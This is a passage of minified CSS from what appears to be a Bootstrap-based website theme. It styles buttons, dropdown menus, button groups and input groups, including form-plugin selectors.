rgba(210,165,31,0.5)}.btn-secondary{color:#fff;background-color:#639ED4;border-color:#639ED4}.btn-secondary:hover{color:#fff;background-color:#458bcc;border-color:#3b85c9}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#458bcc;border-color:#3b85c9;box-shadow:0 0 0 .2rem rgba(122,173,218,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#639ED4;border-color:#639ED4}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#3b85c9;border-color:#357fc2}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(122,173,218,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#222;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#222;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{color:#222;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,169,11,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#222;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#222;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,169,11,0.5)}.btn-danger{color:#fff;background-color:red;border-color:red}.btn-danger:hover{color:#fff;background-color:#d90000;border-color:#c00}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#d90000;border-color:#c00;box-shadow:0 0 0 .2rem rgba(255,38,38,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:red;border-color:red}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c00;border-color:#bf0000}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,38,38,0.5)}.btn-light{color:#222;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#222;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{color:#222;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,218,0.5)}.btn-light.disabled,.btn-light:disabled{color:#222;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#222;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,218,0.5)}.btn-dark{color:#222;background-color:#DEDEDE;border-color:#DEDEDE}.btn-dark:hover{color:#222;background-color:#cbcbcb;border-color:#c5c5c5}.btn-dark:focus,.btn-dark.focus{color:#222;background-color:#cbcbcb;border-color:#c5c5c5;box-shadow:0 0 0 .2rem rgba(194,194,194,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#222;background-color:#DEDEDE;border-color:#DEDEDE}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#222;background-color:#c5c5c5;border-color:#bebebe}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(194,194,194,0.5)}.btn-outline-primary{color:#F1BC1E;border-color:#F1BC1E}.btn-outline-primary:hover{color:#222;background-color:#F1BC1E;border-color:#F1BC1E}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(241,188,30,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#F1BC1E;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#222;background-color:#F1BC1E;border-color:#F1BC1E}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(241,188,30,0.5)}.btn-outline-secondary{color:#639ED4;border-color:#639ED4}.btn-outline-secondary:hover{color:#fff;background-color:#639ED4;border-color:#639ED4}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(99,158,212,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#639ED4;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#639ED4;border-color:#639ED4}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(99,158,212,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#222;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#222;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:red;border-color:red}.btn-outline-danger:hover{color:#fff;background-color:red;border-color:red}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(255,0,0,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:red;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:red;border-color:red}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,0,0,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#222;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#222;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#DEDEDE;border-color:#DEDEDE}.btn-outline-dark:hover{color:#222;background-color:#DEDEDE;border-color:#DEDEDE}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(222,222,222,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#DEDEDE;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#222;background-color:#DEDEDE;border-color:#DEDEDE}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,222,222,0.5)}.btn-link{font-weight:400;color:#F1BC1E;text-decoration:none}.btn-link:hover{color:#b78c0b;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#606060;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.btn-group-lg>.gform_button,#dsidx .btn-group-lg>.dsidx-contact-form-submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.btn-group-sm>.gform_button,#dsidx .btn-group-sm>.dsidx-contact-form-submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing.width{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#fff;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width: 1440px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#151515;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#F1BC1E}.dropdown-item.disabled,.dropdown-item:disabled{color:#f3f3f3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#606060;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#222}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group>.gform_button,#dsidx .btn-group>.dsidx-contact-form-submit,.btn-group-vertical>.btn,.btn-group-vertical>.gform_button,#dsidx .btn-group-vertical>.dsidx-contact-form-submit{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group>.gform_button:hover,#dsidx .btn-group>.dsidx-contact-form-submit:hover,.btn-group-vertical>.btn:hover,.btn-group-vertical>.gform_button:hover,#dsidx .btn-group-vertical>.dsidx-contact-form-submit:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.gform_button:focus,#dsidx .btn-group>.dsidx-contact-form-submit:focus,.btn-group>.btn:active,.btn-group>.gform_button:active,#dsidx .btn-group>.dsidx-contact-form-submit:active,.btn-group>.btn.active,.btn-group>.active.gform_button,#dsidx .btn-group>.active.dsidx-contact-form-submit,.btn-group-vertical>.btn:focus,.btn-group-vertical>.gform_button:focus,#dsidx .btn-group-vertical>.dsidx-contact-form-submit:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.gform_button:active,#dsidx .btn-group-vertical>.dsidx-contact-form-submit:active,.btn-group-vertical>.btn.active,.btn-group-vertical>.active.gform_button,#dsidx .btn-group-vertical>.active.dsidx-contact-form-submit{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.gform_button:not(:first-child),#dsidx .btn-group>.dsidx-contact-form-submit:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.gform_button:not(:last-child):not(.dropdown-toggle),#dsidx .btn-group>.dsidx-contact-form-submit:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn-group:not(:last-child)>.gform_button,#dsidx .btn-group>.btn-group:not(:last-child)>.dsidx-contact-form-submit{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.gform_button:not(:first-child),#dsidx .btn-group>.dsidx-contact-form-submit:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn-group:not(:first-child)>.gform_button,#dsidx .btn-group>.btn-group:not(:first-child)>.dsidx-contact-form-submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.03125rem;padding-left:1.03125rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-group-sm>.gform_button+.dropdown-toggle-split,#dsidx .btn-group-sm>.dsidx-contact-form-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-lg>.gform_button+.dropdown-toggle-split,#dsidx .btn-group-lg>.dsidx-contact-form-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.gform_button,#dsidx .btn-group-vertical>.dsidx-contact-form-submit,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.gform_button:not(:first-child),#dsidx .btn-group-vertical>.dsidx-contact-form-submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.gform_button:not(:last-child):not(.dropdown-toggle),#dsidx .btn-group-vertical>.dsidx-contact-form-submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:last-child)>.gform_button,#dsidx .btn-group-vertical>.btn-group:not(:last-child)>.dsidx-contact-form-submit{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.gform_button:not(:first-child),#dsidx .btn-group-vertical>.dsidx-contact-form-submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child)>.gform_button,#dsidx .btn-group-vertical>.btn-group:not(:first-child)>.dsidx-contact-form-submit{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.gform_button,#dsidx .btn-group-toggle>.dsidx-contact-form-submit,.btn-group-toggle>.btn-group>.btn,.btn-group-toggle>.btn-group>.gform_button,#dsidx .btn-group-toggle>.btn-group>.dsidx-contact-form-submit{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.gform_button input[type="radio"],#dsidx .btn-group-toggle>.dsidx-contact-form-submit input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.gform_button input[type="checkbox"],#dsidx .btn-group-toggle>.dsidx-contact-form-submit input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.gform_button input[type="radio"],#dsidx .btn-group-toggle>.btn-group>.dsidx-contact-form-submit input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.gform_button input[type="checkbox"],#dsidx .btn-group-toggle>.btn-group>.dsidx-contact-form-submit input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .gform_button,.input-group-prepend #dsidx .dsidx-contact-form-submit,#dsidx .input-group-prepend .dsidx-contact-form-submit,.input-group-append .btn,.input-group-append .gform_button,.input-group-append #dsidx .dsidx-contact-form-submit,#dsidx .input-group-append .dsidx-contact-form-submit{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .gform_button:focus,.input-group-prepend #dsidx .dsidx-contact-form-submit:focus,#dsidx .input-group-prepend .dsidx-contact-form-submit:focus,.input-group-append .btn:focus,.input-group-append .gform_button:focus,.input-group-append #dsidx .dsidx-contact-form-submit:focus,#dsidx .input-group-append .dsidx-contact-form-submit:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .gform_button+.btn,.input-group-prepend #dsidx .dsidx-contact-form-submit+.btn,#dsidx .input-group-prepend .dsidx-contact-form-submit+.btn,.input-group-prepend .btn+.gform_button,.input-group-prepend .gform_button+.gform_button,.input-group-prepend #dsidx .dsidx-contact-form-submit+.gform_button,#dsidx .input-group-prepend .dsidx-contact-form-submit+.gform_button,.input-group-prepend #dsidx .btn+.dsidx-contact-form-submit,#dsidx .input-group-prepend .btn+.dsidx-contact-form-submit,.input-group-prepend #dsidx .gform_button+.dsidx-contact-form-submit,#dsidx .input-group-prepend .gform_button+.dsidx-contact-form-submit,.input-group-prepend #dsidx .dsidx-contact-form-submit+.dsidx-contact-form-submit,#dsidx .input-group-prepend .dsidx-contact-form-submit+.dsidx-contact-form-submit,.input-group-prepend .btn+.input-group-text,.input-group-prepend .gform_button+.input-group-text,.input-group-prepend #dsidx .dsidx-contact-form-submit+.input-group-text,#dsidx .input-group-prepend .dsidx-contact-form-submit+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.gform_button,.input-group-prepend #dsidx .input-group-text+.dsidx-contact-form-submit,#dsidx .input-group-prepend .input-group-text+.dsidx-contact-form-submit,.input-group-append .btn+.btn,.input-group-append .gform_button+.btn,.input-group-append #dsidx .dsidx-contact-form-submit+.btn,#dsidx .input-group-append .dsidx-contact-form-submit+.btn,.input-group-append .btn+.gform_button,.input-group-append .gform_button+.gform_button,.input-group-append #dsidx .dsidx-contact-form-submit+.gform_button,#dsidx .input-group-append .dsidx-contact-form-submit+.gform_button,.input-group-append #dsidx .btn+.dsidx-contact-form-submit,#dsidx .input-group-append .btn+.dsidx-contact-form-submit,.input-group-append #dsidx .gform_button+.dsidx-contact-form-submit,#dsidx .input-group-append .gform_button+.dsidx-contact-form-submit,.input-group-append #dsidx .dsidx-contact-form-submit+.dsidx-contact-form-submit,#dsidx .input-group-append .dsidx-contact-form-submit+.dsidx-contact-form-submit,.input-group-append .btn+.input-group-text,.input-group-append .gform_button+.input-group-text,.input-group-append #dsidx .dsidx-contact-form-submit+.input-group-text,#dsidx .input-group-append .dsidx-contact-form-submit+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.gform_button,.input-group-append #dsidx .input-group-text+.dsidx-contact-form-submit,#dsidx .input-group-append .input-group-text+.dsidx-contact-form-submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:1rem 1.375rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.2;color:#a7a5a5;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.gform_button,#dsidx .input-group-lg>.input-group-prepend>.dsidx-contact-form-submit,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.gform_button,#dsidx .input-group-lg>.input-group-append>.dsidx-contact-form-submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.gform_button,#dsidx .input-group-sm>.input-group-prepend>.dsidx-contact-form-submit,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.gform_button,#dsidx .input-group-sm>.input-group-append>.dsidx-contact-form-submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.375rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.gform_button,#dsidx .input-group>.input-group-prepend>.dsidx-contact-form-submit,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.gform_button,#dsidx .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.dsidx-contact-form-submit,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.gform_button,#dsidx .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.dsidx-contact-form-submit,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.gform_button:not(:last-child):not(.dropdown-toggle),#dsidx .input-group>.input-group-append:last-child>.dsidx-contact-form-submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.gform_button,#dsidx .input-group>.input-group-append>.dsidx-contact-form-submit,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.gform_button,#dsidx 